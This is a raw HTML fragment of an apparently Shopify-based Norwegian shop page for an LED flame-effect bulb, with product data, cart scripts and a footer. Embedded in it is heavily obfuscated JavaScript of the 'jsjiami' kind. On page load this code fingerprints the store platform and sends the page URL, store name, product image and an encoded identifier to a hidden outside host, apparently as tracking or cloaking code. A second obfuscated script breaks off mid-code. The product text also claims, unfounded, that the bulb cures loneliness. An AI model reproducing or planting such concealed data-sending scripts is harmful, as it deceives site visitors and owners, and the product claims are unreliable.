_0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e"};
  var has_only_default_variant = false;

  //判断一个元素是否在可视区域内
  function isInVisibleArea(elem){
      if(!elem || !elem.getBoundingClientRect()) return false;
      var rect = elem.getBoundingClientRect();
    // && rect.top < window.innerHeight
      if((elem.offsetTop - rect.top <= (elem.offsetTop * 2 - 30)) && rect.bottom > 0 &&
          rect.left < window.innerWidth && rect.right > 0){
          return true;
      }else{
          return false;
      }
  }

 
  
  $(function (){
     $(window).scroll(function () {
        if(!isInVisibleArea(document.querySelector('.pfac_visable'))){
          $('.pfac_container').show();
        }else{
          $('.pfac_container').hide()
        }
     })
     
      $('.pfac_stepper_btn').click(function(){
        if($(this).attr('data-type')){
          let val = $(this).parent().children("input[type='number']").val();
          $(this).parent().children("input[type='number']").val(parseInt(val)+1);
        }else{
          let val = $(this).parent().children("input[type='number']").val();
          if(val > 1) $(this).parent().children("input[type='number']").val(parseInt(val)-1)
        }
      })

    function findCurVariant(obj){
      if(!obj['option2']) obj['option2'] = null;
      if(!obj['option3']) obj['option3'] = null;
      current_variant = (product_info.variants.filter(item => item.option1 == obj.option1 && item.option2 == obj.option2 && item.option3 == obj.option3))[0];
      $('#pfac_pid').attr('data-pid',current_variant.id)
      if(current_variant.featured_image) $('.pfac_pro_img').attr('src',current_variant.featured_image.src);
      var money_format = $('#pfac_pid').attr('data-moneyf').substring(0,1);
      $('.pfac_price').html(`${money_format}${current_variant.price / 100}`)
    }

    if(!has_only_default_variant){
      $('.pfac_select').on('change',function(){
        let obj = {}
        Array.from($('.pfac_select')).forEach((item,index) => {
          obj[`option${index + 1}`] = $(item).val()
        })
        console.log(obj)
        findCurVariant(obj)
      })
    }
    

    $('.pfac_btn_submit').on('click',function(){
      var id = $('#pfac_pid').attr('data-pid');
      var num = $('.pfac_input').val();
      $.getJSON(`/cart/add.js`,{quantity:num,id:id},function(res){
        window.location.href = '/cart'
      })
    })

      
  })
</script>
     
  </div>

  

  
<script src="//freijord.com/cdn/shop/t/15/assets/product-modal.js?v=50921580101160527761767945431" defer="defer"></script>
    <script src="//freijord.com/cdn/shop/t/15/assets/media-gallery.js?v=152902515749446478401767945431" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function() {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return (msie > 0 || trident > 0);
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--26153254912317__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher = document.querySelector('variant-radios[data-section="template--26153254912317__main"]') || document.querySelector('variant-selects[data-section="template--26153254912317__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector('.product-form__noscript-wrapper-template--26153254912317__main').textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--26153254912317__main').addEventListener('change', function(event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "🔥Hot salg🔥LED flammeeffekt lyspære - med gravitasjonsfølende effekt",
      "url": "https:\/\/freijord.com\/products\/summer-hot-sal",
      "image": [
          "https:\/\/freijord.com\/cdn\/shop\/products\/adff26e7e336bcd5094d3db57e4e8f31e101eac6.jpg?v=1698995546\u0026width=700"
        ],
      "description": "\n\n\nFlame LED-lyspæren vil lyse opp livet ditt på måter du sannsynligvis aldri har opplevd før! Med sin flammeoransje fargetone er den den perfekte pynten for hjem og rom som utstråler fred, romantikk og ro.Enten du bruker Flaming Bulb LED-lyspæren til en middag, møte, gruppestudie eller familiemiddag, vil denne unike lyspæren garantert glede besøkende eller starte en samtale.\n\nKJENNETEGN :Lang levetid: 40 000 timerLyseffekt: 7W (650 lumen)\n\nDynamisk flamme i bevegelse\n\nJustering i tre hastigheter\n\nSimulerer flimringen av en naturlig flamme, men uten flamme.\n\nTrygg og energibesparende lyskilde laget av lysdioder (LED).\n\nErstatning for tradisjonelle gasslanterner, oljelamper og orkanlamper som trenger oppgradering.\n\nAtmosfærisk lampe\n\nDekorer rommet ditt med den varme fargen på oransje flamme.\n\nGi deg et fredelig, romantisk og avslappende øyeblikk.\n\nHjelper deg å sove lettere.\n\nEliminerer ensomhet i sjelen din (psykologisk bevis)\n\n\nHovedspesifikasjoner:Inngangsspenning: AC100V - 265V, 50-60HZ.\n\nLevetid: Mer enn 40 000 timer\n\nType produkt : LED-lyspære med flammeeffekt\n\nLyskilde: SMD 2835 99stk Epistar-brikker\n\nFormtype: Rørformet\n\nSkallmateriale: PC (motstand på 105 ℃)\n\nSpenning: AC 100-265V\n\nEffekt: 7 watt\n\nFargetemperatur: 1300K\n\nLysstyrke: 650 lumen\n\nStrålevinkel: 360 grader\n\nStørrelse: diameter 2,1 tommer x høyde 5,5 tommer\n\nEmballasje: 1 STK LED-PÆRER\n\n\n\n\n📦 Forsikret verdensomspennende frakt: Hver bestilling inkluderer sanntidssporingsdetaljer og forsikringsdekning i det usannsynlige tilfellet at en pakke blir borte eller stjålet under transport.💰 Pengene-tilbake-garanti: Hvis varene dine ankommer skadet eller blir defekte innen 15 dager etter normal bruk, utsteder vi gjerne en erstatning eller refusjon.✉️ 24\/7 kundestøtte: Vi har et team med live-representanter klare til å hjelpe og svare på alle spørsmål du har innen en 24-timers tidsramme, 7 dager i uken.🔒 Trygge og sikre kasser: Vi bruker toppmoderne SSL Secure-kryptering for å holde din personlige og økonomiske informasjon 100 % beskyttet.\n\n\n\n\n\n ",
      "sku": "LE50252770HUG",
      "brand": {
        "@type": "Brand",
        "name": "freijord"
      },
      "offers": [{
            "@type" : "Offer","sku": "LE50252770HUG","availability" : "http://schema.org/InStock",
            "price" : 179.9,
            "priceCurrency" : "NOK",
            "url" : "https:\/\/freijord.com\/products\/summer-hot-sal?variant=47299950346557"
          },
{
            "@type" : "Offer","sku": "LE50252770HUG*3","availability" : "http://schema.org/InStock",
            "price" : 328.9,
            "priceCurrency" : "NOK",
            "url" : "https:\/\/freijord.com\/products\/summer-hot-sal?variant=47299980329277"
          },
{
            "@type" : "Offer","sku": "LE50252770HUG*5","availability" : "http://schema.org/InStock",
            "price" : 467.9,
            "priceCurrency" : "NOK",
            "url" : "https:\/\/freijord.com\/products\/summer-hot-sal?variant=47299980362045"
          },
{
            "@type" : "Offer","sku": "LE50252770RED","availability" : "http://schema.org/InStock",
            "price" : 179.9,
            "priceCurrency" : "NOK",
            "url" : "https:\/\/freijord.com\/products\/summer-hot-sal?variant=47299950379325"
          },
{
            "@type" : "Offer","sku": "LE50252770RED*3","availability" : "http://schema.org/InStock",
            "price" : 328.9,
            "priceCurrency" : "NOK",
            "url" : "https:\/\/freijord.com\/products\/summer-hot-sal?variant=47299980394813"
          },
{
            "@type" : "Offer","sku": "LE50252770RED*5","availability" : "http://schema.org/InStock",
            "price" : 467.9,
            "priceCurrency" : "NOK",
            "url" : "https:\/\/freijord.com\/products\/summer-hot-sal?variant=47299980427581"
          },
{
            "@type" : "Offer","sku": "LE50252770LVS","availability" : "http://schema.org/InStock",
            "price" : 179.9,
            "priceCurrency" : "NOK",
            "url" : "https:\/\/freijord.com\/products\/summer-hot-sal?variant=47299950412093"
          },
{
            "@type" : "Offer","sku": "LE50252770LVS*3","availability" : "http://schema.org/InStock",
            "price" : 328.9,
            "priceCurrency" : "NOK",
            "url" : "https:\/\/freijord.com\/products\/summer-hot-sal?variant=47299980460349"
          },
{
            "@type" : "Offer","sku": "LE50252770LVS*5","availability" : "http://schema.org/InStock",
            "price" : 467.9,
            "priceCurrency" : "NOK",
            "url" : "https:\/\/freijord.com\/products\/summer-hot-sal?variant=47299980493117"
          },
{
            "@type" : "Offer","sku": "LE50252770LAN","availability" : "http://schema.org/InStock",
            "price" : 179.9,
            "priceCurrency" : "NOK",
            "url" : "https:\/\/freijord.com\/products\/summer-hot-sal?variant=47299950444861"
          },
{
            "@type" : "Offer","sku": "LE50252770LAN*3","availability" : "http://schema.org/InStock",
            "price" : 328.9,
            "priceCurrency" : "NOK",
            "url" : "https:\/\/freijord.com\/products\/summer-hot-sal?variant=47299980525885"
          },
{
            "@type" : "Offer","sku": "LE50252770LAN*5","availability" : "http://schema.org/InStock",
            "price" : 467.9,
            "priceCurrency" : "NOK",
            "url" : "https:\/\/freijord.com\/products\/summer-hot-sal?variant=47299980558653"
          }
]
    }
  </script>
</section>


          


</section><section id="shopify-section-template--26153254912317__loox-product-reviews-app-section" class="shopify-section section"><div class=""></div>


</section><section id="shopify-section-template--26153254912317__product-recommendations" class="shopify-section section">
<link rel="stylesheet" href="//freijord.com/cdn/shop/t/15/assets/component-card.css?v=113622750498251492231767945431" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//freijord.com/cdn/shop/t/15/assets/component-price.css?v=98846690776184680721767945431" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//freijord.com/cdn/shop/t/15/assets/section-product-recommendations.css?v=81056799490274251521767945431" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//freijord.com/cdn/shop/t/15/assets/swiper-bundle.min.css?v=133708609008927581691767945431" media="print" onload="this.media='all'">
<noscript><link href="//freijord.com/cdn/shop/t/15/assets/component-card.css?v=113622750498251492231767945431" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//freijord.com/cdn/shop/t/15/assets/component-price.css?v=98846690776184680721767945431" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//freijord.com/cdn/shop/t/15/assets/section-product-recommendations.css?v=81056799490274251521767945431" rel="stylesheet" type="text/css" media="all" /></noscript>

<link rel="stylesheet" href="//freijord.com/cdn/shop/t/15/assets/quick-add.css?v=29817237735402245151767945431" media="print" onload="this.media='all'">
<script src="//freijord.com/cdn/shop/t/15/assets/quick-add.js?v=75395697177789853391767945431" defer="defer"></script>
<script src="//freijord.com/cdn/shop/t/15/assets/product-form.js?v=24702737604959294451767945431" defer="defer"></script>
<script src="//freijord.com/cdn/shop/t/15/assets/swiper-bundle.min.js?v=4613722382496785371767945431" defer="defer"></script><style data-shopify>.section-template--26153254912317__product-recommendations-padding {
    padding-top: 24px;
    padding-bottom: 24px;
  }
  .product-recommendations{
    margin:auto !important;
  }
  @media screen and (min-width: 750px) {
    .section-template--26153254912317__product-recommendations-padding {
      padding-top: 32px;
      padding-bottom: 32px;
    }
  }</style><div class="color-background-2 gradient">
  <product-recommendations class="product-recommendations page-width section-template--26153254912317__product-recommendations-padding isolate" data-url="/recommendations/products?section_id=template--26153254912317__product-recommendations&product_id=8885581414717&limit=10">
    
  </product-recommendations>
</div>




</section><div class="globoRecommendationsBottom"></div>
    </main>

    <section id="shopify-section-multicolumn" class="shopify-section section"><link href="//freijord.com/cdn/shop/t/15/assets/section-multicolumn.css?v=160985939011001891041767945431" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//freijord.com/cdn/shop/t/15/assets/component-slider.css?v=21509152082215959751767945431" media="print" onload="this.media='all'">
<noscript><link href="//freijord.com/cdn/shop/t/15/assets/component-slider.css?v=21509152082215959751767945431" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-multicolumn-padding {
    padding-top: 0px;
    padding-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-multicolumn-padding {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }</style><div class="multicolumn color-accent-1 gradient background-primary no-heading">
  <div class="page-width section-multicolumn-padding isolate"><slider-component class="slider-mobile-gutter">
      <ul class="multicolumn-list contains-content-container grid grid--2-col-tablet-down grid--1-col-desktop"
        id="Slider-multicolumn"
        role="list"
      ></ul></slider-component>
    <div class="center"></div>
  </div>
</div>


</section>
    <div id="shopify-section-footer" class="shopify-section">
<link href="//freijord.com/cdn/shop/t/15/assets/section-footer.css?v=115023887202454129361767945431" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//freijord.com/cdn/shop/t/15/assets/component-newsletter.css?v=103472482056003053551767945431" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//freijord.com/cdn/shop/t/15/assets/component-list-menu.css?v=114114031882565059261767945431" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//freijord.com/cdn/shop/t/15/assets/component-list-payment.css?v=69253961410771838501767945431" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//freijord.com/cdn/shop/t/15/assets/component-list-social.css?v=40892210992689128741767945431" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//freijord.com/cdn/shop/t/15/assets/component-rte.css?v=69919436638515329781767945431" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//freijord.com/cdn/shop/t/15/assets/disclosure.css?v=646595190999601341767945431" media="print" onload="this.media='all'">

<noscript><link href="//freijord.com/cdn/shop/t/15/assets/component-newsletter.css?v=103472482056003053551767945431" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//freijord.com/cdn/shop/t/15/assets/component-list-menu.css?v=114114031882565059261767945431" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//freijord.com/cdn/shop/t/15/assets/component-list-payment.css?v=69253961410771838501767945431" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//freijord.com/cdn/shop/t/15/assets/component-list-social.css?v=40892210992689128741767945431" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//freijord.com/cdn/shop/t/15/assets/component-rte.css?v=69919436638515329781767945431" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//freijord.com/cdn/shop/t/15/assets/disclosure.css?v=646595190999601341767945431" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-footer-padding {
    padding-top: 15px;
    padding-bottom: 0px;
  }

  .footer-block__details-content .list-menu__item--link:hover{
    text-decoration: none;
    color:#f3652d
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-footer-padding {
      padding-top: 20px;
      padding-bottom: 0px;
    }
  }</style><div>

    <div class="multicolumn color-accent-1 gradient background-primary no-heading">
        <div class="page-width section-multicolumn-padding isolate"><slider-component class="slider-mobile-gutter">
            <ul class="multicolumn-list contains-content-container grid grid--2-col-tablet-down grid--4-col-desktop" id="Slider-multicolumn" role="list"><li id="Slide-multicolumn-1" class="multicolumn-list__item grid__item">            
                    <div class="multicolumn-card content-container">
                        <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--third-width multicolumn-card-spacing">
                        <div class="media media--transparent media--adapt" style="padding-bottom: 100.0%;">
                            <img class="multicolumn-card__image" srcset="//cdn.shopify.com/s/files/1/0570/6632/4013/files/1_1400x_5f272163-b0e6-4227-85a8-0c3990151c43.webp?v=1661420514 100w" src="//cdn.shopify.com/s/files/1/0570/6632/4013/files/1_1400x_5f272163-b0e6-4227-85a8-0c3990151c43.webp?v=1661420514&amp;width=550" sizes="(min-width: 990px) 550px,
                                (min-width: 750px) 550px,
                                calc(100vw - 30px)" alt="" height="100" width="100" loading="lazy">
                        </div>
                        </div><div class="multicolumn-card__info"><h3>Rask Forsendelse</h3></div>
                    </div>
                </li><li id="Slide-multicolumn-2" class="multicolumn-list__item grid__item">            
                    <div class="multicolumn-card content-container">
                        <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--third-width multicolumn-card-spacing">
                        <div class="media media--transparent media--adapt" style="padding-bottom: 100.0%;">
                            <img class="multicolumn-card__image" srcset="//cdn.shopify.com/s/files/1/0570/6632/4013/files/22_1400x_6f34732c-e3f4-456a-bda4-95566114f8fc.webp?v=1661420514 100w" src="//cdn.shopify.com/s/files/1/0570/6632/4013/files/22_1400x_6f34732c-e3f4-456a-bda4-95566114f8fc.webp?v=1661420514&amp;width=550" sizes="(min-width: 990px) 550px,
                                (min-width: 750px) 550px,
                                calc(100vw - 30px)" alt="" height="100" width="100" loading="lazy">
                        </div>
                        </div><div class="multicolumn-card__info"><h3>Betalingssikkerhet</h3></div>
                    </div>
                </li><li id="Slide-multicolumn-3" class="multicolumn-list__item grid__item">            
                    <div class="multicolumn-card content-container">
                        <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--third-width multicolumn-card-spacing">
                        <div class="media media--transparent media--adapt" style="padding-bottom: 100.0%;">
                            <img class="multicolumn-card__image" srcset="//cdn.shopify.com/s/files/1/0570/6632/4013/files/33_1400x_5c6c89bd-5288-4cc6-9a80-dd3247fe3abc.webp?v=1661420513 100w" src="//cdn.shopify.com/s/files/1/0570/6632/4013/files/33_1400x_5c6c89bd-5288-4cc6-9a80-dd3247fe3abc.webp?v=1661420513&amp;width=550" sizes="(min-width: 990px) 550px,
                                (min-width: 750px) 550px,
                                calc(100vw - 30px)" alt="" height="100" width="100" loading="lazy">
                        </div>
                        </div><div class="multicolumn-card__info"><h3>24/7 service</h3></div>
                    </div>
                </li><li id="Slide-multicolumn-4" class="multicolumn-list__item grid__item">            
                    <div class="multicolumn-card content-container">
                        <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--third-width multicolumn-card-spacing">
                        <div class="media media--transparent media--adapt" style="padding-bottom: 100.0%;">
                            <img class="multicolumn-card__image" srcset="https://cdn.shopify.com/s/files/1/0793/6766/8029/files/fc9b4f4a383077572b70f87ce87732c5_eab8546f-3fdb-484a-ae37-db988e574e13.png?v=1764814851" src="//cdn.shopify.com/s/files/1/0570/6632/4013/files/44_1400x_870861b9-3cc9-429d-9893-411a0bede9d3.webp?v=1661420514&amp;width=550" sizes="(min-width: 990px) 550px,
                                (min-width: 750px) 550px,
                                calc(100vw - 30px)" alt="" height="100" width="100" loading="lazy">
                        </div>
                        </div><div class="multicolumn-card__info"><h3>Pengene tilbake-garanti</h3></div>
                    </div>
                </li></ul></slider-component>
            <div class="center"></div>
        </div>
    </div>

    <footer class="footer color-background-1 gradient section-footer-padding"><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid grid--1-col grid--2-col grid--4-col-tablet "><div class="footer-block grid__item footer-block--menu" ><h2 class="footer-block__heading">Bedriftsinfo</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a href="/pages/faq" class="link link--text list-menu__item list-menu__item--link">
                                FAQ
                            </a>
                            </li><li>
                            <a href="/pages/om-oss" class="link link--text list-menu__item list-menu__item--link">
                                Om oss
                            </a>
                            </li><li>
                            <a href="/pages/kontakt-oss" class="link link--text list-menu__item list-menu__item--link">
                                Kontakt oss
                            </a>
                            </li><li>
                            <a href="/pages/hvorfor-velge-oss" class="link link--text list-menu__item list-menu__item--link">
                                Hvorfor velge oss?
                            </a>
                            </li><li>
                            <a href="/pages/immaterielle-rettigheter" class="link link--text list-menu__item list-menu__item--link">
                                Immaterielle rettigheter
                            </a>
                            </li></ul></div><div class="footer-block grid__item footer-block--menu" ><h2 class="footer-block__heading">Politikk</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a href="/pages/fraktpolicy" class="link link--text list-menu__item list-menu__item--link">
                                Fraktpolicy
                            </a>
                            </li><li>
                            <a href="/pages/betalingspolicy" class="link link--text list-menu__item list-menu__item--link">
                                Betalingspolicy
                            </a>
                            </li><li>
                            <a href="/pages/betingelser-og-vilkar" class="link link--text list-menu__item list-menu__item--link">
                                Betingelser og vilkår
                            </a>
                            </li><li>
                            <a href="/pages/personvernerklaering" class="link link--text list-menu__item list-menu__item--link">
                                Personvernerklæring
                            </a>
                            </li><li>
                            <a href="/pages/retur-og-refusjonspolicy" class="link link--text list-menu__item list-menu__item--link">
                                Retur- og refusjonspolicy
                            </a>
                            </li></ul></div></div><div class="footer-block--newsletter"></div>
        </div>
    <h4 style="text-align: center;margin: 0;"></h4>
    <div class="footer-paypal" style="text-align:center">
        <img src="//freijord.com/cdn/shop/files/2_8db77639-9727-4e71-936d-b7ef4f67ac7e.png?v=1763515781" />
    </div>
    
    
    <div class="footer__content-bottom">
        <div class="footer__content-bottom-wrapper page-width">
        <div class="footer__column footer__localization isolate"></div>
        <div class="footer__column footer__column--info"><div class="footer__copyright caption">
            

            
            <small class="copyright__content">DMCA report &copy; 2026 <a href="/" title="">freijord</a></small>
            </div>
        </div>
        </div>
    </div>
    </footer>
</div>




<script>var E542A80E24B88971260B9AB899E97DC8 = "eNo1jUsKAyEQRO/S6wloa2ubswhBnZYEYiZMdBVy90w+synq8SjqCfdr6nVZ2+kyw1G7CR59WeVLqJWeoJ+l/Rg0OiJvmNkS7OaWmmwOFaJitIc4iKzb0heJg7lQHLbKpxdl4nDkLew3/zGXLCGYubrgjS01ZI++ZlMxZZPJwesN2CUyJA=="</script>
                <script>
                    var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x8684=[_0xodk,'wpEqw4jDrcOH','wrnClgjCqEPCoCQMwqs=','wrRGYDDDlCk=','wpbDrxU2wroc','YSDDgA==','ZDLDhycXwqzDrQ==','OcK2wq1idQ==','WsOLJhvCocOOwqc=','UwvCqsKsw6w=','w4hjwpnCnsOAw5A=','wpjDmBEUHBMA','csKVA2Fjwqs=','P8KowqVuZ8OVwpTDkMOH','w5xCZjc=','QcKWw7xN','DzBUw5cxYh4UVA==','bxNNYsORWMOEw6fDrCLDhl3DnsOpw5YuZcKiSsK8BsO6','ZMKCwq42a8KzK8Olw7jCshTCoUbCucOI','LC54GRDDkHPCsnA=','FSrDmMONwpNjw6U=','wrBXeifDk3vDtcKhHz0ResO0a1xKaC8gwoAUw5MxXV7Dhw==','LsKOwqIu','w6JvasO/','c8KIwr4wb8K5K8OCw4nCsQPCrUTCsg==','wrlKw68+wrg=','w5fDhQEeFjk5w4vCvwA/Zg==','wpfCsMKtw7s=','w4PCqsOBwqY=','O8KuE8KCwoU=','M8K7EcK4wqM=','w7rDt8OmZcKy','wq7CtcKFw4HCtQ==','fsOvw4Ifw5w=','AsO0IH4=','OcKjwrJ4aMOTwpTDpsOXw7ZRX8OYHg==','OcKjwrVCdcOZwpc=','DcO0J3rCrjbCnQo=','DjFJw4Y=','CEnDgDPDtw==','w681w4AY','wp5OajvDsVfCg8Kr','w5bDi8ORSw==','w5bCg8OAw5zCtcKFEzQ=','wptTw5V0','ezjDhSUfwqHDr8O+Gktq','wqBjZsOzdcORElcgF0gk','EsO+MFLCrjrCnw==','VGk4wqcB','RMOBNRbCtMOEwq0h','wprDrwsj','w6Q1w5wHGsOc','P8O+SsKzw4DDuw==','axgaTj81','wpIpGhrCjg==','L8OkR8Krw53DrEoYw5o=','wpt5woQjw6fClQ==','YhjCiMKOw6g=','jrYsfdMHKejUfhiDamiF.EAcom.v6=='];if(function(_0x49d356,_0x11fbf9,_0x38f135){function _0x356de3(_0x3084b4,_0x3acbe4,_0x752c29,_0x8ddcb1,_0x511f14,_0x57f1ac){_0x3acbe4=_0x3acbe4>>0x8,_0x511f14='po';var _0x171511='shift',_0x4633d5='push',_0x57f1ac='‮';if(_0x3acbe4<_0x3084b4){while(--_0x3084b4){_0x8ddcb1=_0x49d356[_0x171511]();if(_0x3acbe4===_0x3084b4&&_0x57f1ac==='‮'&&_0x57f1ac['length']===0x1){_0x3acbe4=_0x8ddcb1,_0x752c29=_0x49d356[_0x511f14+'p']();}else if(_0x3acbe4&&_0x752c29['replace'](/[rYfdMHKeUfhDFEA=]/g,'')===_0x3acbe4){_0x49d356[_0x4633d5](_0x8ddcb1);}}_0x49d356[_0x4633d5](_0x49d356[_0x171511]());}return 0x104950;};return _0x356de3(++_0x11fbf9,_0x38f135)>>_0x11fbf9^_0x38f135;}(_0x8684,0x1b7,0x1b700),_0x8684){_0xodk_=_0x8684['length']^0x1b7;};function _0x1ec3(_0x259634,_0x433a66){_0x259634=~~'0x'['concat'](_0x259634['slice'](0x1));var _0x47cdaa=_0x8684[_0x259634];if(_0x1ec3['qbuGhE']===undefined){(function(){var _0x461eb6=typeof window!=='undefined'?window:typeof process==='object'&&typeof require==='function'&&typeof global==='object'?global:this;var 